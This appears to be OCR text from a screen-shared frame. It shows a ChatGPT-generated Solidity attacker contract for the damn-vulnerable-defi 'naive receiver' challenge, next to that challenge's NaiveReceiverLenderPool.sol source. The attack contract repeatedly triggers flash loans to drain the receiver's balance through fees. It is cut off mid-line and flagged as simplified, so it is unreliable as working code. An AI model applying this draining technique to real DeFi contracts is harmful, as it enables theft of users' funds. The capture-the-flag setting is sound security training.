 Flash Loan Exploitation Examp
chat.openai.com/c/712f76b9-cba3-4cc2-85fa-039080592f8c
Update
New Chat
Ferran Celades
address owner;
constructor(address _victim, address _pool) {
victim = FlashLoanReceiver(_victim);
pool = NaiveReceiverLenderPool(_pool);
owner = msg.sender;
}
function initiateAttack(uint256 amount) external {
require(msg.sender == owner, "Not authorized");
pool.flashLoan(victim, address(0), amount, "");
}
function _executeActionDuringFlashLoan() external {
uint256 balance = address(victim).balance;
uint256 loanAmount = balance / 10; // Take 10% of the rema
if (loanAmount > 1 ether) { // Stop if the loan amount is
initiateAttack(loanAmount);
}
}
// Allow deposits of ETH
receive() external payable {}
}
Note: This is a simplified version of the exploit and may require further
refinement to work in practice. The key idea is to recursively take flash loans until
the `FlashLoanReceiver` contract's balance is drained.
< 2/2 >
Regenerate
Send a message
ChatGPT may produce inaccurate information about people, p
25 Version
riverside.fm is sharing your screen.
Stop sharing
Hide
Research/Ch
Research/Ch
Ethernaut
damn-vulne
github.com/tinchoabbat...
Update
v3.0.0
damn-vulnerable-defi / contracts / naive-receiver
/ NaiveReceiverLenderPool.sol
Top
Code
Blame
Raw
28 return 0;
29 }
30
31 function flashFee(address token, uint256) external pure returns (uint256) {
32 if (token != ETH)
33 revert UnsupportedCurrency();
34 return FIXED_FEE;
35 }
36
37 function flashLoan(
38 IERC3156FlashBorrower receiver,
39 address token,
40 uint256 amount,
41 bytes calldata data
42 ) external returns (bool) {
43 if (token != ETH)
44 revert UnsupportedCurrency();
45
46 uint256 balanceBefore = address(this).balance;
47
48 // Transfer ETH and handle control to receiver
49 SafeTransferLib.safeTransferETH(address(receiver), amount);
50 if(receiver.onFlashLoan(
51 msg.sender,
52 ETH,
53 amount,
54 FIXED_FEE,
55 data
56 ) != CALLBACK_SUCCESS) {
57 revert CallbackFailed();
58 }
59
60 if (address(this).balance < balanceBefore + FIXED_FEE)
61 revert RepayFailed();
62
63 return true;
64 }
65
66 // Allow deposits of ETH
67 receive() external payable {}
68 }
H